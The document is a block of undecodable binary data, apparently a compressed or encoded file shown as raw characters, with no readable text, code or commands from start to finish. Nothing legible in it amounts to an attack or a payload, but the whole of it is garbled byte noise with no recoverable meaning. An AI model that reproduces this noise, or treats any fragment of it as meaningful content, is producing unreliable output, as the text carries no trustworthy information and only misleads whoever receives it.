p�UI�<Ha�5�#x_0"*��k�x��EI��ńMXxY��w�6yFAy��`Y؎<�`��^�"8z&a:%ٜi�)s�ܐd	[;q(�w��4�7i|zœ=�|�و晓?�W�5����٧<�RX~ ����U�~�#�� ��r�����VQr���uvghI���f���=g@�������1�B�/֡z�S `#�#�hm�TՆ��i�0 j�	�d���	0��6�ꨙ�v,���'�I�;<b�H�x'_4T�yH����F�9�9y���W�F��
�(a*���4�5�I����U�s�mxH��Pabr��r*g@A3c�$|7J4@|�
�������`깓��� ����_�����<	�|�!J�s~��~��f���1I/�ʪ�X��ZrF���g=���b�J���Oo���&�yyo�Jhx0��to��%Z8%�CG˪$2 { �	��.��7*j5�� <*���=����mK�K`�5"���?�.M�	���6xY"�^�S���W*���Z��\Jzt�`������'�9��]�*�2''�{���:,�'���AA40W�Н�(�4@�ŧ|�J��ɞ=I����J7K����O�-�Ȳ�3�� �+���Z/�c�Q�+귴�תʪ�N��g6W��Z@�������g��V�ڒrA�h���g�/�@P��\k����d�0P��? vd���
��H����z ���é;p�9ظ ���5�0kv�5+���K�_���S��Prlk�I�a!��&I��t0䥋 6#�<c��w�a(�b�V5�K�4n3C*�*ooQU�(2t��tpc�k�6	�;&��z�>f��9�7�6�p�j��{�8�`{ZF��k�K���>R[�ʻ�o6N��gR�[���?��c1n�Iz��lIo�6+|��F�Z�v����ɂ*;���A[�ߊ�{0���i�Xvغ�b�u���v�"ٮ�s����ZS�>Hw����Q��K��G�#z��C��ۥ��9B�K^K�z���ٻ����BD�G����B��$���,�c
���`L�2˨��c�����H������'�ǫ��P;�O�
*�_˿Ÿ�r��N�B��Uȃ̿C��:sD��E���4���쑷G�x2�įp����q� }������9v"� �� ��:�T�>d����;����I�D1"M�
�px��F�F7R说	�V�]'^��&lA,ĚS��G�]x�W��e L,�t;�#�;�z�K�:�!�$o�D�\��b�t��5ɧc���c��c4����ƫ�����p���It���}�J��,�f��f��>Q	����Ʌ��㿉ԋ���h��l�`{� E���x�?Ǻ��zpʨ��mnt"��&W���
j�,�II=�|���j��Tu¸,�͈P�\�J���Ox�����f��h�̝����P�D���+z����鐆��(m��C��A����u�jg1(�[���su�3�M~���|�m�]�����������j����{��� ��Q���s}ǀ��T���J�0���ȩ��m�@�|�$���4g�7��3��E
���?�\���_7j.�5�����N]��n����4.�Ւ�a� �_Jj��{������{��ֈ�Ӭ2u�G��@L�q͑~�[���u��d���|ͳs՗BϹbձ҉%Yb��F\���P���ϖ}ى���c�������c�{�Tb�����ۙԾq<�����ڽ�d�']���)mu
��B�0
�@��N#�1�4}�úOX�Z��o��D��!4z����L-v�淆�ݚ)�l�
�b8)L��#7�����N�S���im����=���zN���	�_�+L�����U5��n���lDׅ-�lU:���8p�^ŝ�]�{������a�-[�&�����>���i����<B�uD1M;�9~NU�I���J�?��Z	���0U��u�U����~NNg���nٿR^�W��Ph���Ǫ��v&a���e΂���{�iN-�:��oN�3H4�����?����3"��\��l�M���̣;ݡ���쥭��	�N\�
[�R�}�H��Ľ�����֞��g,Gi�s��B��[�;vՇ�lW���4�{C/��~랽�~�⢭��Y|2>2�a�M�j�� ���/�ȁ���+][�gK�g�V��ݞ�����+���������\C�����DM�R��������������y�EO�6��
	Oku��|.#�����_蠏���1S3����N�iB�v����������Ѫ�Lq�5Ol`��~t�+��&�(���cE?�p<A����ӟ������9�To�MN����������:�d��؀v�0��V�H�~1*-�po�\��K� �M :��a$��B'͂�p�L�6t%��	�P�x,v����|>fC�R堓���k��4�t`  Xz��9@hP��X� �R$L�:u���R�T�N�.!C朅�"Rl�Z�̊8�VmZ)B����M�\4�y�����O����,p_�%��&V�HU�?��(�avd��/\%̛Ph��3��uG_��z֒��\�D'$�-����ϼM�V<C&�ؘ��a�M�K^]X&a�tbԫK`�Рv�ڠ���y��BE^�5���}z�=z����G�^=�yY���!�c���D0���	���XHa��mF1�5�d'6|��e��&�OJD%_d1�7�!/�P!����ǹ%8P��	�$�3�S,�Io�H	��.:#k�K	�#ǃHܮL��t1+�1�������ӥr�C��I&�|�)(��'��Bt�De4)g��*I��#(�Z�,)(X-��+�� L��3�/*PL.�)1X�U���1���m+�@�U��HӍc�H�Xa�QͲ����b���J8�4UB�5�0d���#���+��Y.��ƀ7�2�o���Ӧ=mΓ�zo�_��o?�ٛ�?��3����kؽ�o +���Gv;�ˎ99C]yF��D��!���1�pJMp9��j�q�%� r�$�c�����ԨM��fӻ��:�xthK[��%���3�Svʓ�td&�w��>`�C]#��h�nM�J�1z��l�W+(+Sr� G��5�4�G�tTV[}|��O-�XieL�]��u�`�=mثI������5��Z �Y݊5[`iq#�f��՘i��Wlص�8tbQ�BF1��z����<~/a.����|�8f��W�$揇4�y�����y�xBf���Ɛ=��VѓL����a������]g8J�Y�v��(eA�R��E
'P�i\3�0�w9/#P2.֥35#��d���e� ��&x����$ >���V��o��R���D��-[{kܤZ8��A�C�8�ј�TxIU�&'�1����C�+2��U�X��UQ�n��t��!�Xf4X�o���0����yVr��D��s��IJ*-!N3���2��;��W'=��ꍡ��۞��G1 ��|܋_�ෞR�/^	����7
ui�4��4T����(����e�+�,��+<��8I=#���2/I�!Q&D@�.8"B4���Dw�^Z��fx���0"�|Rx��'d�I�	��E1JnM,��&��5�o�����
�e�t��i�2F4@�t�`�2+3��w�k�(I��su$V�0G�y��#	d玕S�}n8����a^*�w�b��ɻϝ��μ�#���ikރ�ZK$`VX�&�c�S����ۗ�hI�Z�!�s���_�/G�)�`�M(%��ʹ�)��:@R�)��kR��Ok��<Xأ֒��P/��N��0j]��kJ����0��a?UK6�� �-< [&����m�2�$������ Q�N��oi���i�mh.H�+���s1��d�#-c��W<���H����#-��|��9r�u����h���u�B	1{NBv���d�������fD�(���2�^U���z��u���Jf���0�s�Ӏ� QfL23�E�95x����fԑ�b�0�9�l�&Z;LWs�Ǔg�Y��#g/��F-џ���Ƕ���@V�ŕ�A��2Q�q��N�8���d��\��іV$7U�#�\��jo�#�n���R��%K(����v���zË�x��k`I��M�Qi�Y��S��9b]���r��T }����1��UK5�[���� �`��19<\�A��ۘd�"5�xD�1�A���زt��d�E�+��4���Bi︛����2�vZ�՞�Ƒ��d��/Z�	�|r��Pm<�-�leXYH�
n�/�.b�ns�hf�v*8r�FJl��^Lt�\�?�3�u�U9hco�&��c)c�G��u��4�jG_L+RH�x$������Ӧv����K��ܰV���~�Vw���)b�o�q�F�P�b
��1���ImЯ\ߠ�[n�C'�՞1���la���ޮ�8K�B\����N� ��u_���'����~  ���>��� ���2B�rT�\�3/'3ëX)Xm��Ĺ"$�k<�sᛪ���>��h�Uv�R�~ёfG�M�9F���K_��>j!�ˍGƎÊ�#����}u�����N�~��l*z���n��ܓT���W��I-dq���]����iW���1|x����;�A���"�������tJ7)<$��� |c<ْ�}:�ؒ���7x�<�`�O��X
��<h��J8ǱAzj��S��(=�Т����!$��3�S��3��8ۓ�7ٳ�{��������c��#>Ӫ�EC��R>-�Bʄ%�33<C��9h�+^j�{6� ��;d��$P!�C9��>Dx9?�K�=\!샿X@�n�f��I��R��[6S��ҾFl���kәʊ�DJ1���'����>!s+�S9����y�!׺	������z����PA�2�q�C�BA��e�#߳AI� .����(�B�s������ƍSB$����=&9�	���BJ��P�E--�jG�k�4��4d#Qc�а7,QS?l�@5����D�D��ȆT�PS���c��j?YsH^�G�ZĻ˒��4�# �������FIF� ���I�ɎQI�`I3�nS�U����1(:R�#�)�ÃGU8"XA�S��ړ<��H����S��A����lYFy���4K��!���"k�ƋR�R�6n<˲�Kp\Br�.9�M8Ǒ���XG�l�w�GY�)0��+\������\��S
��7�H��̂\HFP��T�^KHМ�Ќ$�T�\Z��9��\!CL�����|H����ɿ*Es�T ���ar����4E�	b�i�ɚ<�OD�"�ɾ�c�M�\&��ڵ[�L�O���-pJ��2dOз-���E�̡3����(��Ovl�����P3���k����1���{���0�ˤ�SDEq���±,)�+�@C�+����Н5b�`$�s�P60���MMϜå�Ȏd�̂�D�Q�͇�ъ�>=�͌���ԯU*�<���M"	�&�M�K6�+�����S�ɘ@��k�N�p�&�N-�;B4��̀J�!�A<�B<�xJO|���!�+�~˲~��B�*�n��DETW�"%P��"8{)�U�"�q�݋?{¿�E�P����'�B�Q�I���Dp�QK�s�$����53��rBNK�Q����a%�J�Qp@�e��f��м�JRc� ,D��i{Io3�8p)E)��?�!Ӷ�M�����RkY6r�T�Wz=�҄���^����B9=�8)��ܷ=5X��J˻?]X]觶��EMPD�؊�ƛ:��G�F�T9�ؐ�$�M�K���ZݣP9p�r�PM4@2L�*US��P=������x�黟������E���>�QVlګVs
�b�Q���ۤ$j}���q@ �]V uã�Ǘ]�m��A����J�W�,�[�Q�km�J/�I0�q�?���,%�VT�se��@����Kɣ7@)��M�XXز���������d� � ����XJ�܉Yr�T}P^�I��[-�
�YЛ�&$�8e���.e�ǜ=��B���kM,c�Z������rz@ӤV��M��$��흤��C��H��с�-O��_��%l���ҷ����^��L�r�U��ս��'�1��hc1��W3��q:�6�E�#��	z�\��	��?-A
�\�M݊��s(�����	g� �`#�כL��5Y��a��MU�e��3�S9U�]�Ƭ�v�[mU�����	���-�;�Q�\R��^�JR���yb$�ڤ�`��_���E�O��*V�-�oE���W(]���,Ű%� �UB
S��_�� �^4e�B�Rtq��H��yS���?�d?����઄X��B%L��8,�A��`| �IM�R���}aV�Jm�V�]�MY�aA����d"��Y��"W݄�^8rc)��I�!b�;$�lA�r4΅�}^����-���/6�D,*03��
0�f_;gtND����gqV�5�R\��=��t��;1��9��c�6�ue��Bh��g��[35dM��E�;��H��j�dڂ�+˷����DX���N&���������ّ~ƒuaW�8X�iL�ݧ8��D4��:�=��
�U���| Uma&������Kcn�͂��#-+6c�8s���j.�M.6[q��v�f�$�Ԅ\k%�����y���+�, W��������ֱ%����>Nh��S���ׇ�îJ!c����e��C�8��#Y�POA�܍β���(K �
��FO>Ւ�8!@R�#f	�AmUfG%�e��iK�T��햢�ܪ
��Pf�����%#C�O ��Q�m�� ��u�	]b�)��5'i�bl^�Q�֫�.���4�97ܹ�����3~A�fk{�o�%��o&�5�hzp{�(�V�H���JD���������	/��c�6��d�V�s����F���C����'8q��	A�ӆ�܆uOA�J���ڮK�fm҅"���m�q��mN�m��m2���
�����fI��_�e7n��ej jm����v#��e�j�dEcF@���[�oថ��2��j:�tv���f�f�:s���?��S��8�c�dg�g;6�>��_��.
�eRI��M_��"iS*_\�f@ȷJ�q�hK&���rT��-�-ois��X�.V��"_�2�&�V8�'r�E������a��+��,��v���~��f�nYl�^�&H��j��-8|��Ew\v�4���b��V�}Y��:�A�n�i��7��\������{��ƶ_��p
/�t;@lx�_IM�,�L�]� x*<eGL�0����-��@�dhX��u֖�'�SN��J����]����}���y�v�J*���N�6Ofwv[��.oi�z�eN�B����]�LQ�4��
a
�E^mMa=�%.��;wu s��:�Z>���f{x��#��={���|�ߌRW�U�g���$o����t\�pK��S��c�%H������侽Q��(W��T?5�+Ѐ��ufn�j���
w�\��Y]���؝�i�/BJ��U�=����B�!H��F٣���Rz���i� ��nf�F�#�z�ް��h%�2nC����7*����L;^�_�E)��/(��s����2_?�7�/���9�9�Ol�0��itLA��p�B'��PC�a36�Ul6*#��%2��q��m�m[���Jw�J�:�h�;n�T&��F�
���"��F3jDz�Q�1c�&]#� P*]�pI��KM��u��X��&��V�X�8�6  ����
[��6$x0�6��@LE>��J.옞d�hT�ӢY��A��y�7�B���C�7*O��v-{6��zl���Y0�ڽiS����I&Ob\ 9�(q"�:?�z��eo��C֕,��اl�̹��1�;�
3���d2���L1�/�1E]���D,�ɑ�
Lܒ 
BŔE�A�ȃ"��� �i�!}k����-lX����&Ɲ�"ü8\�3�܋6j�c�;��#�k�8c��m(RI y�K.c$�<!�@@�LBB-�EmYe�JMDM:���-��J3�dN9���OA��N]���T,P�6I���zR�"�uJY�i�� 80�-�j��VZ�`� m����W�i��
Z���*68`��b�f�ЕY���vp���o����o�]�+"�h�|͉�t�U��yE-�ņ�;��w�܎��/L4wR|2f�
~А���W�r �IN����@��]�;`'���!8.���+����C��#����Xc�4:�p�rDL��T��&�)�(���BaiB�snd$1�(�8��P�51y&�i�47o6gBr^I�R���TR�'�'EGWfe���� ��)��S6 X ��a������_��Jw�v��{��ԩ+޳z&ll��*ln���o;��#+˥�쫅?�u�mg��[������ᄦ��<ƶ�~߹�k'�8/�� )/�<�ɴ���ol��$2��?�DB��'��q�C~�1�:~_q�!6O��'������C�1��33$u0��|�5���a��g) K\B4���M�K��&�d<0AQ���4� 6�j��Şd��
jak��	#U��-�*��-0u6J�p1�i������r�RE�z��o�m2����� FqJ�����,>�i�QS��-�s��XB8-BU�"Ey�!����`����1۝ %�k �D�ON�U"�G��B𚞺@$�e(d"{X��$���{��d�(���	9!	��z�OL�NY�(����H�X	@��LKZ_r�
�	D��9DfO!�Մ��j{DGպ�A�d "�b�`3Ι�:�	�e$�BN��m�'9��7>"�94g�8ú��E4���(�%��W�x$+�H��YΜ��J7��(j:*[�)�r2�2:F6,�z�����C��} ���@��21b����#���H!�����h�H�Q2c��(*v�H�T{���������)YVA
>��R}e'gI��Q�jZ�.y��_�I�<�ZT�y�|ad�g��X�i~Q�����<��hB�
λ��xB9�٬���ث��܀:ᤋ�>��d���ـn����i�9���Hw��ò��gUƠZ����#F�U�xet�꘧���b�v��F	6����^���k����"��i> �T�؛)uy�)va0ծP�%1���?u��fٮM��fKs*{�Zֶ�i��e:�j@�h�%� ��x���'�"fT���-�g��&�	��"t����@aaw��BҐ���"�a[b�Gy7
c�&���9�qe����X�eVg=[�&�|��@)�Z��;����d�q������T���\�Bs���0�����I�ɯ ~̄dl���צq�.Ȃ
�J:�b�3��lH���.SR����"7J�[�W�+����g��	-��_N���N��&��FX��uTF���j��J�C7.�jWc�X � %��~ �8��k��ֻnl�!n�7άJ�=bG ��`3:��m�x�0ۄ݁C6��mK8T\̡Nc��Lk��b-���ō~ޒ2�3��*���3�鉐�*�1��SH���>i$���6C\�l�3�%^����cPvSF+����^4���e4B�g��-��lR��K���)j �c�jV�;B\kS2����U<�k�-���R���u}⫛j���pt�:wkFv��,el������v�=�Y��a;<��'iJ��&��~c��BJ�U����W���0 �U�J|Q_ �[˨��<nA��L��G�߿]�[�����<^��C��i3�>��9�?�o����xi�%p�+K8 ?&��+.���@�Ii�f��9֢�5��_��%h̊ I�nwӳ���;@
Qhu�-�����^������7&�[-;��u�&�<^_\��.]�1��ߵ�i=�C�씿)��S ^�j@������E ��^���K��������q��B����H�!D�Է���`�E������OmEW$�~��3�W�`����O�tZ�����O[E��������\�)ߨ1A�{�i����IF��:�4��x�lX�Q�bz�dH�:��!�;8�Ju[c�G��-��_@`ɓ6N"r��^�x�p���T�,�^�k]Y+�۹���DN��V��A��6������Q�̃d^��9�UDH堚a��9�3� P�2��tr��m�xc4��@�y��Q!�@�5U�da�W|�T��|�W͍�=�(Ó��6��Rrq�����M
�S$c������]��=�pC��E~��"�y��a������!�d(2�l����b�����A%.�� pl�l��X��Xo�����[ٲaV5$ �=d�Q�����>A�P�@�	�����A�oa�0ނN1� d��I:�5O+�\ĕOZ�5v̾I���O9����\�H�M��D.��~�0)Z;����I���C�~�J ���>�R��)�a0��d1%$Z1�ЕG��C�!�US��$�(�
`�%C���E���
":�H�`bFY��:�g,������K�b�$���M��'Z��dw��%�� O���tl<�]k9exU���Pu½%aO͇~^X�CG��q���\Z6�0�m]5��m�ה��]
��t��7�H�(!t��`��Xդa-f�-�(Bf����,=r�e�R�(]u�gڨ:^������f��T�JHk�&Xl_lF���f���CX$n�f��AH
g�])q��� �t����iR�����-�V't�� �j'eqS����wVo��r��y�g�,e�b�{�]�]�|�AC8z���:|�o���hY���Ij)aP�1j3���)h\ڢ`zj�Nh�� >����_�j�T�y���(D0Z���zI;�h��I<��
߯k-���c��(d�舮��-�6l	�i	qlX����ԁ d�
dkE�9$� �Mg��V�|[%��e���]t��������N[pPbNR��iP��8bf��FE�d�)�l�!��ސ���jeC�V,��%yi����#`��vA��,W�
�Ws1(,!V�e����,͎�lͮ�B���h>������j�Ϊ��ja�֒�	�.+h�*њ�h�!A"#$�/����M$�"�J��Z+9�U��ԖM��������[�bAb���x� "L�l�ke��uj� ��yj�u.l�&n%R�zx�Q���k��o��������JT����ǘ���t��k�� (��5���l�b-�"f(Ĺl]Z�4��˂�x�*�Uh�b���l���l��
z)������Ԗ��QH_�~�<�!�f�-��U.�*�h�%X��h������˵-@k����q�GjXt�\�uk�lfI�,�S�1Vq���fK��I�Ns"�����F0��k�zg��+��$:�F��_-����9QhUT$����v��n/�T^��b�Y�.i2�h���r��z.Ų�n`┅����,`�l����Π	���B���f��c�Ha��#	��"�N���!$�E��m��Bvm����6���
ЦF���Q���a�
��PH�KE1p��C��C���_�=�gm�s0gbv���)�5���K���)���zԒ��+�r���,�p��=1�G0 oؑ�#�s3&i�Y�l����f�贬}"���F�Vb3�zs�N���9Z�"+�G��9s��*ӂo�B-�t�����a�)�:�(������+��4�pL�F?r+�&��rGfd��#72d%R;�" 0c9b���2`2��*�n���)���ϩc���b�\�b�I�-ڕE,�rMg��jH���LY�E�A�Ds��K�1�o�� ��Z��R*(��r5���m��8��6�}fs�Z#4K�e͍3��1Nxf;��*�����I*��[�<�qg��
��\@�eC$��.��3��,W�*Nd�B7�߆}�n�f�&t��� ��Dr4�d�����G��I�4�V2�P �U��p�O�)�>VxFNUVe�@0	�4���3��C�[���S�K:ـ\%��@$�	&�?�V�+�T׉{-�[z�5�5��QC��w�"u{*��j�m��4��ID�*;�hR�^���Ϩ�bf��*��1�S>��i�q�1k�I�cIdδ69�V�%2�����ۍSN�Y�j87ȃ��jo4k_.�b�ڥt���!nkӗr"���������޴�} /�nKNn�lE޼D.a."�ol���+�AU���.x���4�vGgzo5Ur��Ys(��%�o7��FV��臚��Ҟ���x��ԨL9��a��_�5�ڨ�Z���3����#(���;���f�EVAF�o�Y�g[�p��4������Xp�G"и���%��$�z������)o0�w�;��*�+	s��6��gȔ� �m�1�s�m�����,�#ʎ�2���%�3�ٓ�G3-N�m9��9O���Vs��r���;�5'	x���:�x��ï�9�1��R�n�����*6��	��@w�N�`{�ٶm�Xh���k�$O{�t|�2���%{� ���)�4%ۺ����[�ls����)g0�7�oc�w�:�	�R�P����"���.5#~�}�	��gRJ�wCu�h�
G$gy�"K�i��y̚wr#1X{��}��9zG�<�I~����3��5��׀Go�0�_��N=��WӃ3<�\b�Z&�[�2l��4ܨ�Ji?0�dsH�l��W�Ἓ>�E��I�˟G���F+;q�>A�����m#.�fp�`�Qo��i���+9*G�S��#tu�2���Jě�Xh� ��.�9���p�Bx��/���ɓW����{��V5��q�����������Iў[&@,;��B�3g���cp�2v�8e��t�d`�X�"�[)�Iĉ	���|�l%JR.��T�%�p��IN�B�-%B��"�iG?U�4)<��ijT��fW3f���jV�t�E,�be��u�vm[i!�č.Ors�����Q�Ma���`L��-n��R����3�X��eʓ���K��pjۆ�,�K'V�N�N��׫v�>;�v� ���nSmٴ�?yf�����}S�\�3C��&G�|u���[/~�0�m�<�g��V�J��n��}��C��M�c��c�X �4��b�̓¸���������NNP3@�5�hB�)�������ڰ��J���r�6N��&:a �Ld��@�p�͌m�1&�0����"S��%�l�I'�s���Q7��,�9�i����kK��Qf#��L3͈�J��%0�l)΃��&�t��&1!�+�2��̨���)C��P�=��'��J�H��h���KO�'�hO�V*�i����IT)f�#I����V��l�Y+T�Zaĵ�͌C$���
'�LN8"��N�C� %{�7Lk�o����-Z���-�DCn;�3n�q���\�R�aZ୳�ػ6[а�v�����v}�hhl� �'�d�/V Yy�1Jb�D��#'�QI=�cF�P�E�b%�ZQN�Z�t����$JvgV�I)���9�
5�
��ɧ��	SL:Uj	#:�lz"����%����jR�̓�/�&�̍LX�P��{l�7.�QF�jf�Q^�U��ڪ�S��[�Q�>�sfJe�p�a&o?̐�y㭆;�JCfdB���wc�v�)N6l0��sn�0>ԏ��94ȥ��rg�-��Y�]�7����}7_�sίyk�Y}3:Y�� _f�d �~�	H0OD/�Fm������d+Qadfi��x�xV��a�'�F)��2H%��3����H�ٔ�����NK�� K�b4/�	(sX�Ӣ6
�ej/�Z�r5<emOD]4��QLCme���4d��|�p���f���q�V���	��Z˛�L��\��paE)�A��zx��=�rﳄ��W�ȋw�B��0:�h+x�i�ag�I�v�3�ES��,���b���x�z�	�v�6�5��H"��ZHPe��@�\���#i��dlC�k�)
UC�����P� �?��RT�ю�W0���]�6�_$�Kʵ�H0�W���)|ǒK�&إ��0�h
����"Hi$jU���2¿��N&̋P؄�H���d�!ڢ��l�,�g=�B��g�*bN���<(B' �4�� A�3�!��~xO��Ơ�(���
em�B�z� 7s�E
��t�].�ѱvu�θ���U鮡-]�:UH{�.
,R�����x���8��0F�Yj�X�*h.$QR!%g�J����$PgV�5��<�O�J��&S�Mj�0��4.�;���ўyB��%��5S��n~��`*'�JH���i�:�	�v�s*g�'��Ƀ�Z��6�����P����5�/���	�*��m����_�3ll�����Z����ܽF�Y�T[�Yݷ�ˋ8ڑ��i)sb�/�HFx�m�Z|�4h�m@D?�k~��޿�dIq�u��j�����;ERėլ�3}�W�?���~f�y󲖡��r}/w�2ތ�V�?w�Nr�U������y�kڠINBX:ţ��%Z���f4�A�LU0��,;Y�m(���}�Z�t����;�y�ƴ��$�b�T�"A��4܁w���.xn"+r�,p ��%�|+Q��F���qK���.�[sn�J��*������#��6�`���n'���43'��L0�hAO��"V#1��r���nA��a�m@vӅ�9#��0&�O��������­m�\;8`��p1�Ì	!��C2VГSy8�~��:G�͡�U��������Įx��`,�g�5H%l-̱f�i�����l@���m�1��m�x�*]d,!�@s����"��=DSe����$���k�*1Y���� 0s.���5��l���.���'tQJ�����*���AW�u����!��}����{~�A��L]���o�+�=]��8�4~o�_xje��]_TT�Q7�.�{�e)�=Up٥k���h���^VC3ɀB7ȸ���d���k�R�f#�L�l:ox6%!|Eڶ�bU��]{lP�RnvVdQ�7�Y�Uw���̘��#�-[D`��E�+	{�<��2��>n,9���o�:�lӈ�
�
̜��bB�d����D���%9��s�?��'Wn�V��y05�yvu��}�w���d>D��XA2xʤ�s�HF��Md�3��&�.��Ɔz���D���\������n~
(0�0�Z.�E
��-�؏�"��D�-�NbҠ
���$/�����Rbܬ-�T�`P�K� ��hL�2o���b��Gs$����r,�v���ˇ\�O�J�������e���3�/����В�Zi�o��%�n+t�Eͬ��|@������k���6%��O8�,�^AҌ����ź+���'���d���Dd|l�"H� ��ԒpAn��
�5
���8�4XQC�aq�l�[�=0��
�$kn�Op�l��������!�_�'���ƭm0"/ڢ���N�u�i�M��I�(���Q��D�B2J�q���v�ZÔ�
]��8��`�h����7bN�ƌE԰�hE�x���9�^Q7�q��^��0�\��-�6��f��p,�/���R�Ua�~͒�Da�A�.PN%�����P6�"�4k�T	��MJP�n �7>r*��6��d��0�r+�*+7��~l�5j1�p��!p�{�؞"S��A.�1����!H�$��)�K�h2�$�ʉ�!,O�P��pmR©�	���4Gs0#H�rꇎ�߰�g��$_��������)ͨ��P{J� 5A6�p�4�]��S&P"�/$�L�"W#17���L4����PS 1�S��o�RR&/`�\O ���J�+���&���D �C��(9�=�P�b����*�S?�*�2�R7���l���Na@�Ai�&����b�2
ll/���1C�.��C��C[�bܢ����i S�Rl�^�zPTZ,1��Q�1�P�2�S�у.�EއY� ��s
%�
�-o�II���iK�G���anF��&%�����G6i���$G�8��ưL��8?�"����"���()`G8�!O�tOqjO���N�;�1$��N���d
���&��N0�2��(� ��+;p@;�?�r4��3�mT)rnLU�N5U�f~�HGN�*�J˸�OlU4/����N9�:�X��*��q:���8�o�|5#Mn?�	Z�50�)��F�5�Ȋ�U[W�3 �S�u��O�u)[��[��[��v��N����5�����Lf�H�`\��\?���_ɵ``6ava��`�a��a!vb��3=�_1�=�b%Va��W�U�H c�5��]�� �3,9�eTA�':>5�,�S"U�COUugyvUq�� VK�^*qU��i41�W�v��i�5j�8W*N�4e�/v�1vd�6 C6�N6lNaE�\+2��Ռ�5fYT�P��U5�Ằgkc7����l;voףo��f	�bլf�vp�Z3�BK6��jW�q�6���e[f=Uf��j�4:��gC�T{�\E�g����Khg/I�h���8lTZ�VUVk`k��sy�i52k+�OWsi]�[]?�P!�LɶyA�y9Sc��`?m��yyz햊�L\�7�ڵn�%q���|9�|��c�W}!�o�}�Wy��kQ�z��#�L�2Ws��<�smvtK��#�$�w	�xw�V��uaw�DF���ryW;twk���Z�v�WS�ZIxд���k󗥰7�<v7��8I��wn�@��q�v{핊�)}-v�UU~��$��X���A7~���`g�U�@M�w��8UdO� 0��^�@8���~	8g8�Y�gx���V��M�uZ�v��odw٬p�E�"���=xj�4��ai�0x��b�5\M�#�{�������z�ˆ�u5�`�9��k��= �?9�A��GY�Q��I�2v�]��i#p�x������}��l�▧Wp�8�8�Y�%w�BҘ��r�y��8�����tI��%JzQU�����8�:8؎��o�.��I�i��X��ُX�Sn9��i���wy{H�39����wa�s"�e�h4BY� :�z�����!:��AZ�g�ؖy9���g1��g���y�A��SV9I����0R���9W,�U��؀����t\����x��YX����xvC@���u�y��y�	y�K���bz����#��x6�ْY��a��g!��z�ɚ���Ѻ��z��Z���Zԁ���.���W�7t�ڣ�982��+M��ZI��|��Y�+;+8�' �K���k����ӷ�����ف��u'����Ŏ��I�ߌ��3����X�V�I����"߹��X�������ڭ�������Z��:t�`��گ�X����;���,�H�ж�{��Yώ��u���زe�~�7�i8u�Y�=۵zIS��L�I�ٜ�,�u���Z��h���z홅u[�	u}[3Y�)����Z�1�|�X��z������G|~��^Z�=��t�-w�����Y�θ�eZ�o�0���u�����۾+@�Y1qA	p�K�>���C�dT�ޡ
8X@�6�v���|�1����:��� �?�U�c[�wV`�������!A���\\���<���@g� �@
��~ٶ�a�-���{����� :?�ӭ;�E��K\������ۘ]�8�;�e|�i�\��������\�o����盧����ȉz�O� `�|�@a6 �=��`Ҡ�`� AqA���v�#d����]̩c�q���@�SVO+���
����� >���e�ܵ�����]�!�}z%��~@e�8:t��9ڽ��3j@���:����M� �K��:�+� D��k���C��E|b���i}�|����-R�a?]�i{9`YTu���ېď�\X��4`]]��ٿo��������F-@��n���u�\ݭ�߱ �]*�ea�7`��i��+�9�ο!X�
�����@	��}[̽
:��g ����گ������Y����������=�]	���$=����������a��t���S� t`$a��$�z������b��������I<�m��y�7u
|��w�U�h[�����ט8�ib׳��C����]���A� ���T�B�[%\x���"���D�4�>(a!�*Y�*i�L�b���>D��#M	G=0�Ʉ�Ƌ�hUN����Tz��)jR�l.�)2�����L*Rj�H�����ئez�T���E��L	�$,���	�T�tU��s��]YE�<��AeL*�� ^��-�5�H�E��e�yt��O��<�3K*D�H�х�]���g~�F�ڷ/6hΤI�J�h̽(�e$E�b���H>�ХM�K�N����سk��=��!3�p�x�P��G_)_x�(ǿ?<�>cBZ�׿���6��gȀ�S�{��^zQ)Ǡz�48��V�z��G���_��`�}�7QE�Hމ%��C/ƨ�AB�X���cu��M!A`�B�����2v�A,Y$�T"E	�MV�SOP���,�xq�RN��Ma�� ���0E9�\S���
��[�`R� ��ǔi�4����P����K�UǓ��3�?���-��>F'�pd�Am�D?�H�l:Xr�����V�?�HR�죃_\�>��ZD��!I�����:�-wIsnv��s�u���+.�ޒ.�ɵ��+j�%���9��n}
6f�7K�#���*�����w\1�<8��K�w��!�Z,��c���{�YDQ�)ܢ��䍔��� *��(���SUQ�
3�<Q(��sJ|�����鄤�wՀ�$| 4�G9��"A��2��ӧ+3�t�]{�n�b��l0%(fW�؟���ii$��@o(�)K;��Xd �e�\c�,��kF�ә$�{k��+[!�\s�y=�~��i:D+�/e ��Pٞk���{���~7S���Wɦ�.����"�1�(��a����.X0��Y�����O�����~]����| 
|bK��!F7�����l�0븥�SA@VY��.ҳ� �� Sb�>zLEA\��_V������ъ�� ��D<S�bB�@��%ut"���f����Q�)ܵ�(��OIE5�B�$��~D��P0��Z���%�!�$�Bu������d$я2���$0G+[���0B?R,��Y���j�:ԝ�������]�9�㝹)Hk�n����v��u��^ŋd�DIJ2�`����6I=7\{��ü'J�2��B	~Vy����|����(&�!�`���.퇿S����$G�l8��@!܈G��6$<`������4�:��f�HC�e0~�	��^��'�CJU[ʟ�1�A8�kL�X��L�%�h���|�"J�8آ���@TDNP��ѷ4�QȔ;�)��2k�#f�Q*�����0wE4A�����,�c���*��
gI�7{�#�y�B����c�$�GT�I2���&3�KNr�-����D)1RRȨ�;�{�E�T��C��W�$�U�50~LER�ld���L�)hGt����I%!�\{�� � l2��o��]���h��(0��N8��	�Oˆ[� D�D� �����8,��f��@!;!ڠ*PDsL��Q�h:�T ��S>�i��Q��]�2yPͱN3�ʕ����\�N�ټq�0������fڭ"�2S-������z����cYEVG�N�d�l������{���S��ժΗ�k����
�RBE�B0��Jᴦ��琂[�����.QB&+ @!U�z+���j�/iܵg��� ����1X(��=
"VR�2R<�Z����q'P h Zh�⨭�v���,f�M)�$H9�S%�>j��^<.q�a4�h�j��%�W�2Bn��:0|�7�c!�?�c#��x-�����^/z%����|S՞�����6�bu��W�W�-�w����$�=s���r��·ʖі]��P����S[X�����B@�s���+8C�2��*԰_�F&�A
